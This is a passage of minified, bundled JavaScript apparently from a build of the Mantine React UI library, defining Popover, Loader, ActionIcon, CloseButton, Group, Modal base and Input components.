n=Y("PopoverDropdown",bg,e),{className:r,style:o,vars:a,children:s,onKeyDownCapture:i,variant:l,classNames:c,styles:u,...d}=n,p=ju(),f=Tc({opened:p.opened,shouldReturnFocus:p.returnFocus}),m=p.withRoles?{"aria-labelledby":p.getTargetId(),id:p.getDropdownId(),role:"dialog",tabIndex:-1}:{},y=Oe(t,p.floating);return p.disabled?null:v.jsx(cr,{...p.portalProps,withinPortal:p.withinPortal,children:v.jsx(Kt,{mounted:p.opened,...p.transitionProps,transition:((g=p.transitionProps)==null?void 0:g.transition)||"fade",duration:((b=p.transitionProps)==null?void 0:b.duration)??150,keepMounted:p.keepMounted,exitDuration:typeof((w=p.transitionProps)==null?void 0:w.exitDuration)=="number"?p.transitionProps.exitDuration:(x=p.transitionProps)==null?void 0:x.duration,children:C=>v.jsx(So,{active:p.trapFocus&&p.opened,innerRef:y,children:v.jsxs(Z,{...m,...d,variant:l,onKeyDownCapture:Xf(()=>{var S,D;(S=p.onClose)==null||S.call(p),(D=p.onDismiss)==null||D.call(p)},{active:p.closeOnEscape,onTrigger:f,onKeyDown:i}),"data-position":p.placement,"data-fixed":p.floatingStrategy==="fixed"||void 0,...p.getStyles("dropdown",{className:r,props:n,classNames:c,styles:u,style:[{...C,zIndex:p.zIndex,top:p.y??0,left:p.x??0,width:p.width==="target"?void 0:H(p.width),...p.referenceHidden?{display:"none"}:null},p.resolvedStyles.dropdown,u==null?void 0:u.dropdown,o]}),children:[s,v.jsx(Du,{ref:p.arrowRef,arrowX:p.arrowX,arrowY:p.arrowY,visible:p.withArrow,position:p.placement,arrowSize:p.arrowSize,arrowRadius:p.arrowRadius,arrowOffset:p.arrowOffset,arrowPosition:p.arrowPosition,...p.getStyles("arrow",{props:n,classNames:c,styles:u})})]})})})})});xs.classes=$u;xs.displayName="@mantine/core/PopoverDropdown";const xg={refProp:"ref",popupType:"dialog"},Nu=q((e,t)=>{const{children:n,refProp:r,popupType:o,...a}=Y("PopoverTarget",xg,e);if(!$n(n))throw new Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const s=a,i=ju(),l=Oe(i.reference,Fc(n),t),c=i.withRoles?{"aria-haspopup":o,"aria-expanded":i.opened,"aria-controls":i.getDropdownId(),id:i.getTargetId()}:{};return h.cloneElement(n,{...s,...c,...i.targetProps,className:Me(i.targetProps.className,s.className,n.props.className),[r]:l,...i.controlled?null:{onClick:i.onToggle}})});Nu.displayName="@mantine/core/PopoverTarget";function wg(e){if(e===void 0)return{shift:!0,flip:!0};const t={...e};return e.shift===void 0&&(t.shift=!0),e.flip===void 0&&(t.flip=!0),t}function Sg(e,t,n){const r=wg(e.middlewares),o=[$h(e.offset),Eh()];return e.dropdownVisible&&n!=="test"&&e.preventPositionChangeWhenVisible&&(r.flip=!1,r.shift=!1),r.shift&&o.push(Nh(typeof r.shift=="boolean"?{limiter:pl(),padding:5}:{limiter:pl(),padding:5,...r.shift})),r.flip&&o.push(typeof r.flip=="boolean"?fl():fl(r.flip)),r.inline&&o.push(typeof r.inline=="boolean"?ml():ml(r.inline)),o.push(Th({element:e.arrowRef,padding:e.arrowOffset})),(r.size||e.width==="target")&&o.push(Ph({...typeof r.size=="boolean"?{}:r.size,apply({rects:a,availableWidth:s,availableHeight:i,...l}){var d;const u=((d=t().refs.floating.current)==null?void 0:d.style)??{};r.size&&(typeof r.size=="object"&&r.size.apply?r.size.apply({rects:a,availableWidth:s,availableHeight:i,...l}):Object.assign(u,{maxWidth:`${s}px`,maxHeight:`${i}px`})),e.width==="target"&&Object.assign(u,{width:`${a.reference.width}px`})}})),o}function Cg(e){const t=fo(),[n,r]=tt({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),o=h.useRef(n),a=()=>{n&&!e.disabled&&r(!1)},s=()=>{e.disabled||r(!n)},i=Kh({strategy:e.strategy,placement:e.preventPositionChangeWhenVisible?e.positionRef.current:e.position,middleware:Sg(e,()=>i,t),whileElementsMounted:hh});return _t(()=>{var l;(l=e.onPositionChange)==null||l.call(e,i.placement),e.positionRef.current=i.placement},[i.placement]),_t(()=>{var l,c;n!==o.current&&(n?(c=e.onOpen)==null||c.call(e):(l=e.onClose)==null||l.call(e)),o.current=n},[n,e.onClose,e.onOpen]),_t(()=>{let l=-1;return n&&(l=window.setTimeout(()=>e.setDropdownVisible(!0),4)),()=>{window.clearTimeout(l)}},[n,e.position]),{floating:i,controlled:typeof e.opened=="boolean",opened:n,onClose:a,onToggle:s}}const Dg={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,hideDetached:!0,clickOutsideEvents:["mousedown","touchstart"],zIndex:it("popover"),__staticSelector:"Popover",width:"max-content"},_g=(e,{radius:t,shadow:n})=>({dropdown:{"--popover-radius":t===void 0?void 0:je(t),"--popover-shadow":es(n)}});function qe(e){var Ae,at,he,Se,Re,$e,rt;const t=Y("Popover",Dg,e),{children:n,position:r,offset:o,onPositionChange:a,positionDependencies:s,opened:i,transitionProps:l,onExitTransitionEnd:c,onEnterTransitionEnd:u,width:d,middlewares:p,withArrow:f,arrowSize:m,arrowOffset:y,arrowRadius:g,arrowPosition:b,unstyled:w,classNames:x,styles:C,closeOnClickOutside:S,withinPortal:D,portalProps:_,closeOnEscape:k,clickOutsideEvents:P,trapFocus:E,onClose:A,onDismiss:L,onOpen:V,onChange:T,zIndex:M,radius:j,shadow:R,id:$,defaultOpened:N,__staticSelector:I,withRoles:O,disabled:z,returnFocus:W,variant:K,keepMounted:J,vars:le,floatingStrategy:G,withOverlay:te,overlayProps:ee,hideDetached:Q,preventPositionChangeWhenVisible:ce,...de}=t,ae=ie({name:I,props:t,classes:$u,classNames:x,styles:C,unstyled:w,rootSelector:"dropdown",vars:le,varsResolver:_g}),{resolvedStyles:me}=Ye({classNames:x,styles:C,props:t}),[pe,se]=h.useState(i??N??!1),U=h.useRef(r),ne=h.useRef(null),[ue,ge]=h.useState(null),[fe,re]=h.useState(null),{dir:ye}=Pn(),F=fo(),B=lt($),oe=Cg({middlewares:p,width:d,position:dg(ye,r),offset:typeof o=="number"?o+(f?m/2:0):o,arrowRef:ne,arrowOffset:y,onPositionChange:a,positionDependencies:s,opened:i,defaultOpened:N,onChange:T,onOpen:V,onClose:A,onDismiss:L,strategy:G,dropdownVisible:pe,setDropdownVisible:se,positionRef:U,disabled:z,preventPositionChangeWhenVisible:ce});Ec(()=>{S&&(oe.onClose(),L==null||L())},P,[ue,fe]);const ve=h.useCallback(Pe=>{ge(Pe),oe.floating.refs.setReference(Pe)},[oe.floating.refs.setReference]),be=h.useCallback(Pe=>{re(Pe),oe.floating.refs.setFloating(Pe)},[oe.floating.refs.setFloating]),we=h.useCallback(()=>{var Pe;(Pe=l==null?void 0:l.onExited)==null||Pe.call(l),c==null||c(),se(!1),U.current=r},[l==null?void 0:l.onExited,c]),Ce=h.useCallback(()=>{var Pe;(Pe=l==null?void 0:l.onEntered)==null||Pe.call(l),u==null||u()},[l==null?void 0:l.onEntered,u]);return v.jsxs(yg,{value:{returnFocus:W,disabled:z,controlled:oe.controlled,reference:ve,floating:be,x:oe.floating.x,y:oe.floating.y,arrowX:(he=(at=(Ae=oe.floating)==null?void 0:Ae.middlewareData)==null?void 0:at.arrow)==null?void 0:he.x,arrowY:($e=(Re=(Se=oe.floating)==null?void 0:Se.middlewareData)==null?void 0:Re.arrow)==null?void 0:$e.y,opened:oe.opened,arrowRef:ne,transitionProps:{...l,onExited:we,onEntered:Ce},width:d,withArrow:f,arrowSize:m,arrowOffset:y,arrowRadius:g,arrowPosition:b,placement:oe.floating.placement,trapFocus:E,withinPortal:D,portalProps:_,zIndex:M,radius:j,shadow:R,closeOnEscape:k,onDismiss:L,onClose:oe.onClose,onToggle:oe.onToggle,getTargetId:()=>`${B}-target`,getDropdownId:()=>`${B}-dropdown`,withRoles:O,targetProps:de,__staticSelector:I,classNames:x,styles:C,unstyled:w,variant:K,keepMounted:J,getStyles:ae,resolvedStyles:me,floatingStrategy:G,referenceHidden:Q&&F!=="test"?(rt=oe.floating.middlewareData.hide)==null?void 0:rt.referenceHidden:!1},children:[n,te&&v.jsx(Kt,{transition:"fade",mounted:oe.opened,duration:(l==null?void 0:l.duration)||250,exitDuration:(l==null?void 0:l.exitDuration)||250,children:Pe=>v.jsx(cr,{withinPortal:D,children:v.jsx(_n,{...ee,...ae("overlay",{className:ee==null?void 0:ee.className,style:[Pe,ee==null?void 0:ee.style]})})})})]})}qe.Target=Nu;qe.Dropdown=xs;qe.displayName="@mantine/core/Popover";qe.extend=e=>e;var mt={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};const Pu=h.forwardRef(({className:e,...t},n)=>v.jsxs(Z,{component:"span",className:Me(mt.barsLoader,e),...t,ref:n,children:[v.jsx("span",{className:mt.bar}),v.jsx("span",{className:mt.bar}),v.jsx("span",{className:mt.bar})]}));Pu.displayName="@mantine/core/Bars";const Eu=h.forwardRef(({className:e,...t},n)=>v.jsxs(Z,{component:"span",className:Me(mt.dotsLoader,e),...t,ref:n,children:[v.jsx("span",{className:mt.dot}),v.jsx("span",{className:mt.dot}),v.jsx("span",{className:mt.dot})]}));Eu.displayName="@mantine/core/Dots";const Tu=h.forwardRef(({className:e,...t},n)=>v.jsx(Z,{component:"span",className:Me(mt.ovalLoader,e),...t,ref:n}));Tu.displayName="@mantine/core/Oval";const Au={bars:Pu,oval:Tu,dots:Eu},kg={loaders:Au,type:"oval"},jg=(e,{size:t,color:n})=>({root:{"--loader-size":xe(t,"loader-size"),"--loader-color":n?ze(n,e):void 0}}),An=q((e,t)=>{const n=Y("Loader",kg,e),{size:r,color:o,type:a,vars:s,className:i,style:l,classNames:c,styles:u,unstyled:d,loaders:p,variant:f,children:m,...y}=n,g=ie({name:"Loader",props:n,classes:mt,className:i,style:l,classNames:c,styles:u,unstyled:d,vars:s,varsResolver:jg});return m?v.jsx(Z,{...g("root"),ref:t,...y,children:m}):v.jsx(Z,{...g("root"),ref:t,component:p[a],variant:f,size:r,...y})});An.defaultLoaders=Au;An.classes=mt;An.displayName="@mantine/core/Loader";var On={root:"m_8d3f4000",icon:"m_8d3afb97",loader:"m_302b9fb1",group:"m_1a0f1b21",groupSection:"m_437b6484"};const wl={orientation:"horizontal"},Rg=(e,{borderWidth:t})=>({group:{"--ai-border-width":H(t)}}),ws=q((e,t)=>{const n=Y("ActionIconGroup",wl,e),{className:r,style:o,classNames:a,styles:s,unstyled:i,orientation:l,vars:c,borderWidth:u,variant:d,mod:p,...f}=Y("ActionIconGroup",wl,e),m=ie({name:"ActionIconGroup",props:n,classes:On,className:r,style:o,classNames:a,styles:s,unstyled:i,vars:c,varsResolver:Rg,rootSelector:"group"});return v.jsx(Z,{...m("group"),ref:t,variant:d,mod:[{"data-orientation":l},p],role:"group",...f})});ws.classes=On;ws.displayName="@mantine/core/ActionIconGroup";const Sl={},$g=(e,{radius:t,color:n,gradient:r,variant:o,autoContrast:a,size:s})=>{const i=e.variantColorResolver({color:n||e.primaryColor,theme:e,gradient:r,variant:o||"filled",autoContrast:a});return{groupSection:{"--section-height":xe(s,"section-height"),"--section-padding-x":xe(s,"section-padding-x"),"--section-fz":Ne(s),"--section-radius":t===void 0?void 0:je(t),"--section-bg":n||o?i.background:void 0,"--section-color":i.color,"--section-bd":n||o?i.border:void 0}}},Ss=q((e,t)=>{const n=Y("ActionIconGroupSection",Sl,e),{className:r,style:o,classNames:a,styles:s,unstyled:i,vars:l,variant:c,gradient:u,radius:d,autoContrast:p,...f}=Y("ActionIconGroupSection",Sl,e),m=ie({name:"ActionIconGroupSection",props:n,classes:On,className:r,style:o,classNames:a,styles:s,unstyled:i,vars:l,varsResolver:$g,rootSelector:"groupSection"});return v.jsx(Z,{...m("groupSection"),ref:t,variant:c,...f})});Ss.classes=On;Ss.displayName="@mantine/core/ActionIconGroupSection";const Ng={},Pg=(e,{size:t,radius:n,variant:r,gradient:o,color:a,autoContrast:s})=>{const i=e.variantColorResolver({color:a||e.primaryColor,theme:e,gradient:o,variant:r||"filled",autoContrast:s});return{root:{"--ai-size":xe(t,"ai-size"),"--ai-radius":n===void 0?void 0:je(n),"--ai-bg":a||r?i.background:void 0,"--ai-hover":a||r?i.hover:void 0,"--ai-hover-color":a||r?i.hoverColor:void 0,"--ai-color":i.color,"--ai-bd":a||r?i.border:void 0}}},ur=Ue((e,t)=>{const n=Y("ActionIcon",Ng,e),{className:r,unstyled:o,variant:a,classNames:s,styles:i,style:l,loading:c,loaderProps:u,size:d,color:p,radius:f,__staticSelector:m,gradient:y,vars:g,children:b,disabled:w,"data-disabled":x,autoContrast:C,mod:S,...D}=n,_=ie({name:["ActionIcon",m],props:n,className:r,style:l,classes:On,classNames:s,styles:i,unstyled:o,vars:g,varsResolver:Pg});return v.jsxs(Fe,{..._("root",{active:!w&&!c&&!x}),...D,unstyled:o,variant:a,size:d,disabled:w||c,ref:t,mod:[{loading:c,disabled:w||x},S],children:[v.jsx(Kt,{mounted:!!c,transition:"slide-down",duration:150,children:k=>v.jsx(Z,{component:"span",..._("loader",{style:k}),"aria-hidden":!0,children:v.jsx(An,{color:"var(--ai-color)",size:"calc(var(--ai-size) * 0.55)",...u})})}),v.jsx(Z,{component:"span",mod:{loading:c},..._("icon"),children:b})]})});ur.classes=On;ur.displayName="@mantine/core/ActionIcon";ur.Group=ws;ur.GroupSection=Ss;const Ou=h.forwardRef(({size:e="var(--cb-icon-size, 70%)",style:t,...n},r)=>v.jsx("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...t,width:e,height:e},ref:r,...n,children:v.jsx("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})}));Ou.displayName="@mantine/core/CloseIcon";var Mu={root:"m_86a44da5","root--subtle":"m_220c80f2"};const Eg={variant:"subtle"},Tg=(e,{size:t,radius:n,iconSize:r})=>({root:{"--cb-size":xe(t,"cb-size"),"--cb-radius":n===void 0?void 0:je(n),"--cb-icon-size":H(r)}}),ln=Ue((e,t)=>{const n=Y("CloseButton",Eg,e),{iconSize:r,children:o,vars:a,radius:s,className:i,classNames:l,style:c,styles:u,unstyled:d,"data-disabled":p,disabled:f,variant:m,icon:y,mod:g,__staticSelector:b,...w}=n,x=ie({name:b||"CloseButton",props:n,className:i,style:c,classes:Mu,classNames:l,styles:u,unstyled:d,vars:a,varsResolver:Tg});return v.jsxs(Fe,{ref:t,...w,unstyled:d,variant:m,disabled:f,mod:[{disabled:f||p},g],...x("root",{variant:m,active:!f&&!p}),children:[y||v.jsx(Ou,{}),o]})});ln.classes=Mu;ln.displayName="@mantine/core/CloseButton";function Ag(e){return h.Children.toArray(e).filter(Boolean)}var Iu={root:"m_4081bf90"};const Og={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},Mg=(e,{grow:t,preventGrowOverflow:n,gap:r,align:o,justify:a,wrap:s},{childWidth:i})=>({root:{"--group-child-width":t&&n?i:void 0,"--group-gap":Ve(r),"--group-align":o,"--group-justify":a,"--group-wrap":s}}),Lu=q((e,t)=>{const n=Y("Group",Og,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,children:l,gap:c,align:u,justify:d,wrap:p,grow:f,preventGrowOverflow:m,vars:y,variant:g,__size:b,mod:w,...x}=n,C=Ag(l),S=C.length,D=Ve(c??"md"),k={childWidth:`calc(${100/S}% - (${D} - ${D} / ${S}))`},P=ie({name:"Group",props:n,stylesCtx:k,className:o,style:a,classes:Iu,classNames:r,styles:s,unstyled:i,vars:y,varsResolver:Mg});return v.jsx(Z,{...P("root"),ref:t,variant:g,mod:[{grow:f},w],size:b,...x,children:C})});Lu.classes=Iu;Lu.displayName="@mantine/core/Group";const[Ig,It]=Ke("ModalBase component was not found in tree");function Lg({opened:e,transitionDuration:t}){const[n,r]=h.useState(e),o=h.useRef(-1),s=ns()?0:t;return h.useEffect(()=>(e?(r(!0),window.clearTimeout(o.current)):s===0?r(!1):o.current=window.setTimeout(()=>r(!1),s),()=>window.clearTimeout(o.current)),[e,s]),n}function Fg({id:e,transitionProps:t,opened:n,trapFocus:r,closeOnEscape:o,onClose:a,returnFocus:s}){const i=lt(e),[l,c]=h.useState(!1),[u,d]=h.useState(!1),p=typeof(t==null?void 0:t.duration)=="number"?t==null?void 0:t.duration:200,f=Lg({opened:n,transitionDuration:p});return um("keydown",m=>{var y;m.key==="Escape"&&o&&!m.isComposing&&n&&((y=m.target)==null?void 0:y.getAttribute("data-mantine-stop-propagation"))!=="true"&&a()},{capture:!0}),Tc({opened:n,shouldReturnFocus:r&&s}),{_id:i,titleMounted:l,bodyMounted:u,shouldLockScroll:f,setTitleMounted:c,setBodyMounted:d}}const Cs=h.forwardRef(({keepMounted:e,opened:t,onClose:n,id:r,transitionProps:o,onExitTransitionEnd:a,onEnterTransitionEnd:s,trapFocus:i,closeOnEscape:l,returnFocus:c,closeOnClickOutside:u,withinPortal:d,portalProps:p,lockScroll:f,children:m,zIndex:y,shadow:g,padding:b,__vars:w,unstyled:x,removeScrollProps:C,...S},D)=>{const{_id:_,titleMounted:k,bodyMounted:P,shouldLockScroll:E,setTitleMounted:A,setBodyMounted:L}=Fg({id:r,transitionProps:o,opened:t,trapFocus:i,closeOnEscape:l,onClose:n,returnFocus:c}),{key:V,...T}=C||{};return v.jsx(cr,{...p,withinPortal:d,children:v.jsx(Ig,{value:{opened:t,onClose:n,closeOnClickOutside:u,onExitTransitionEnd:a,onEnterTransitionEnd:s,transitionProps:{...o,keepMounted:e},getTitleId:()=>`${_}-title`,getBodyId:()=>`${_}-body`,titleMounted:k,bodyMounted:P,setTitleMounted:A,setBodyMounted:L,trapFocus:i,closeOnEscape:l,zIndex:y,unstyled:x},children:v.jsx(jc,{enabled:E&&f,...T,children:v.jsx(Z,{ref:D,...S,__vars:{...w,"--mb-z-index":(y||it("modal")).toString(),"--mb-shadow":es(g),"--mb-padding":Ve(b)},children:m})},V)})})});Cs.displayName="@mantine/core/ModalBase";function zg(){const e=It();return h.useEffect(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}var kn={title:"m_615af6c9",header:"m_b5489c3c",inner:"m_60c222c7",content:"m_fd1ab0aa",close:"m_606cb269",body:"m_5df29311"};const Ds=h.forwardRef(({className:e,...t},n)=>{const r=zg(),o=It();return v.jsx(Z,{ref:n,...t,id:r,className:Me({[kn.body]:!o.unstyled},e)})});Ds.displayName="@mantine/core/ModalBaseBody";const _s=h.forwardRef(({className:e,onClick:t,...n},r)=>{const o=It();return v.jsx(ln,{ref:r,...n,onClick:a=>{o.onClose(),t==null||t(a)},className:Me({[kn.close]:!o.unstyled},e),unstyled:o.unstyled})});_s.displayName="@mantine/core/ModalBaseCloseButton";const ks=h.forwardRef(({transitionProps:e,className:t,innerProps:n,onKeyDown:r,style:o,...a},s)=>{const i=It();return v.jsx(Kt,{mounted:i.opened,transition:"pop",...i.transitionProps,onExited:()=>{var l,c,u;(l=i.onExitTransitionEnd)==null||l.call(i),(u=(c=i.transitionProps)==null?void 0:c.onExited)==null||u.call(c)},onEntered:()=>{var l,c,u;(l=i.onEnterTransitionEnd)==null||l.call(i),(u=(c=i.transitionProps)==null?void 0:c.onEntered)==null||u.call(c)},...e,children:l=>v.jsx("div",{...n,className:Me({[kn.inner]:!i.unstyled},n.className),children:v.jsx(So,{active:i.opened&&i.trapFocus,innerRef:s,children:v.jsx(wo,{...a,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":i.bodyMounted?i.getBodyId():void 0,"aria-labelledby":i.titleMounted?i.getTitleId():void 0,style:[o,l],className:Me({[kn.content]:!i.unstyled},t),unstyled:i.unstyled,children:a.children})})})})});ks.displayName="@mantine/core/ModalBaseContent";const js=h.forwardRef(({className:e,...t},n)=>{const r=It();return v.jsx(Z,{component:"header",ref:n,className:Me({[kn.header]:!r.unstyled},e),...t})});js.displayName="@mantine/core/ModalBaseHeader";const Vg={duration:200,timingFunction:"ease",transition:"fade"};function Bg(e){const t=It();return{...Vg,...t.transitionProps,...e}}const Rs=h.forwardRef(({onClick:e,transitionProps:t,style:n,visible:r,...o},a)=>{const s=It(),i=Bg(t);return v.jsx(Kt,{mounted:r!==void 0?r:s.opened,...i,transition:"fade",children:l=>v.jsx(_n,{ref:a,fixed:!0,style:[n,l],zIndex:s.zIndex,unstyled:s.unstyled,onClick:c=>{e==null||e(c),s.closeOnClickOutside&&s.onClose()},...o})})});Rs.displayName="@mantine/core/ModalBaseOverlay";function Yg(){const e=It();return h.useEffect(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}const $s=h.forwardRef(({className:e,...t},n)=>{const r=Yg(),o=It();return v.jsx(Z,{component:"h2",ref:n,className:Me({[kn.title]:!o.unstyled},e),...t,id:r})});$s.displayName="@mantine/core/ModalBaseTitle";function Fu({children:e}){return v.jsx(v.Fragment,{children:e})}const[Wg,Hg]=an({size:"sm"}),Gg={},zu=q((e,t)=>{const n=Y("InputClearButton",Gg,e),{size:r,variant:o,vars:a,classNames:s,styles:i,...l}=n,c=Hg(),{resolvedClassNames:u,resolvedStyles:d}=Ye({classNames:s,styles:i,props:n});return v.jsx(ln,{variant:o||"transparent",ref:t,size:r||(c==null?void 0:c.size)||"sm",classNames:u,styles:d,__staticSelector:"InputClearButton",...l})});zu.displayName="@mantine/core/InputClearButton";const[qg,dr]=an({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0});var ut={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};const Cl={},Kg=(e,{size:t})=>({description:{"--input-description-size":t===void 0?void 0:`calc(${Ne(t)} - ${H(2)})`}}),Co=q((e,t)=>{const n=Y("InputDescription",Cl,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,size:c,__staticSelector:u,__inheritStyles:d=!0,variant:p,...f}=Y("InputDescription",Cl,n),m=dr(),y=ie({name:["InputWrapper",u],props:n,classes:ut,className:o,style:a,classNames:r,styles:s,unstyled:i,rootSelector:"description",vars:l,varsResolver:Kg}),g=d&&(m==null?void 0:m.getStyles)||y;return v.jsx(Z,{component:"p",ref:t,variant:p,size:c,...g("description",m!=null&&m.getStyles?{className:o,style:a}:void 0),...f})});Co.classes=ut;Co.displayName="@mantine/core/InputDescription";const Ug={},Xg=(e,{size:t})=>({error:{"--input-error-size":t===void 0?void 0:`calc(${Ne(t)} - ${H(2)})`}}),Do=q((e,t)=>{const n=Y("InputError",Ug,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,size:c,__staticSelector:u,__inheritStyles:d=!0,variant:p,...f}=n,m=ie({name:["InputWrapper",u],props:n,classes:ut,className:o,style:a,classNames:r,styles:s,unstyled:i,rootSelector:"error",vars:l,varsResolver:Xg}),y=dr(),g=d&&(y==null?void 0:y.getStyles)||m;return v.jsx(Z,{component:"p",ref:t,variant:p,size:c,...g("error",y!=null&&y.getStyles?{className:o,style:a}:void 0),...f})});Do.classes=ut;Do.displayName="@mantine/core/InputError";const Dl={labelElement:"label"},Zg=(e,{size:t})=>({label:{"--input-label-size":Ne(t),"--input-asterisk-color":void 0}}),_o=q((e,t)=>{const n=Y("InputLabel",Dl,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,labelElement:c,size:u,required:d,htmlFor:p,onMouseDown:f,children:m,__staticSelector:y,variant:g,mod:b,...w}=Y("InputLabel",Dl,n),x=ie({name:["InputWrapper",y],props:n,classes:ut,className:o,style:a,classNames:r,styles:s,unstyled:i,rootSelector:"label",vars:l,varsResolver:Zg}),C=dr(),S=(C==null?void 0:C.getStyles)||x;return v.jsxs(Z,{...S("label",C!=null&&C.getStyles?{className:o,style:a}:void 0),component:c,variant:g,size:u,ref:t,htmlFor:c==="label"?p:void 0,mod:[{required:d},b],onMouseDown:D=>{f==null||f(D),!D.defaultPrevented&&D.detail>1&&D.preventDefault()},...w,children:[m,d&&v.jsx("span",{...S("required"),"aria-hidden":!0,children:" *"})]})});_o.classes=ut;_o.displayName="@mantine/core/InputLabel";const _l={},Ns=q((e,t)=>{const n=Y("InputPlaceholder",_l,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,__staticSelector:c,variant:u,error:d,mod:p,...f}=Y("InputPlaceholder",_l,n),m=ie({name:["InputPlaceholder",c],props:n,classes:ut,className:o,style:a,classNames:r,styles:s,unstyled:i,rootSelector:"placeholder"});return v.jsx(Z,{...m("placeholder"),mod:[{error:!!d},p],component:"span",variant:u,ref:t,...f})});Ns.classes=ut;Ns.displayName="@mantine/core/InputPlaceholder";function Jg(e,{hasDescription:t,hasError:n}){const r=e.findIndex(l=>l==="input"),o=e.slice(0,r),a=e.slice(r+1),s=t&&o.includes("description")||n&&o.includes("error");return{offsetBottom:t&&a.includes("description")||n&&a.includes("error"),offsetTop:s}}const Qg={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},ey=(e,{size:t})=>({label:{"--input-label-size":Ne(t),"--input-asterisk-color":void 0},error:{"--input-error-size":t===void 0?void 0:`calc(${Ne(t)} - ${H(2)})`},description:{"--input-description-size":t===void 0?void 0:`calc(${Ne(t)} - ${H(2)})`}}),Ps=q((e,t)=>{const n=Y("InputWrapper",Qg,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,size:c,variant:u,__staticSelector:d,inputContainer:p,inputWrapperOrder:f,label:m,error:y,description:g,labelProps:b,descriptionProps:w,errorProps:x,labelElement:C,children:S,withAsterisk:D,id:_,required:k,__stylesApiProps:P,mod:E,...A}=n,L=ie({name:["InputWrapper",d],props:P||n,classes:ut,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:ey}),V={size:c,variant:u,__staticSelector:d},T=lt(_),M=typeof D=="boolean"?D:k,j=(x==null?void 0:x.id)||`${T}-error`,R=(w==null?void 0:w.id)||`${T}-description`,$=T,N=!!y&&typeof y!="boolean",I=!!g,O=`${N?j:""} ${I?R:""}`,z=O.trim().length>0?O.trim():void 0,W=(b==null?void 0:b.id)||`${T}-label`,K=m&&v.jsx(_o,{labelElement:C,id:W,htmlFor:$,required:M,...V,...b,children:m},"label"),J=I&&v.jsx(Co,{...w,...V,size:(w==null?void 0:w.size)||V.size,id:(w==null?void 0:w.id)||R,children:g},"description"),le=v.jsx(h.Fragment,{children:p(S)},"input"),G=N&&h.createElement(Do,{...x,...V,size:(x==null?void 0:x.size)||V.size,key:"error",id:(x==null?void 0:x.id)||j},y),te=f.map(ee=>{switch(ee){case"label":return K;case"input":return le;case"description":return J;case"error":return G;default:return null}});return v.jsx(qg,{value:{getStyles:L,describedBy:z,inputId:$,labelId:W,...Jg(f,{hasDescription:I,hasError:N})},children:v.jsx(Z,{ref:t,variant:u,size:c,mod:[{error:!!y},E],...L("root"),...A,children:te})})});Ps.classes=ut;Ps.displayName="@mantine/core/InputWrapper";const ty={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},ny=(e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":xe(t.size,"input-height"),"--input-fz":Ne(t.size),"--input-radius":t.radius===void 0?void 0:je(t.radius),"--input-left-section-width":t.leftSectionWidth!==void 0?H(t.leftSectionWidth):void 0,"--input-right-section-width":t.rightSectionWidth!==void 0?H(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?xe(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}}),_e=Ue((e,t)=>{const n=Y("Input",ty,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,required:l,__staticSelector:c,__stylesApiProps:u,size:d,wrapperProps:p,error:f,disabled:m,leftSection:y,leftSectionProps:g,leftSectionWidth:b,rightSection:w,rightSectionProps:x,rightSectionWidth:C,rightSectionPointerEvents:S,leftSectionPointerEvents:D,variant:_,vars:k,pointer:P,multiline:E,radius:A,id:L,withAria:V,withErrorStyles:T,mod:M,inputSize:j,__clearSection:R,__clearable:$,__defaultRightSection:N,...I}=n,{styleProps:O,rest:z}=sr(I),W=dr(),K={offsetBottom:W==null?void 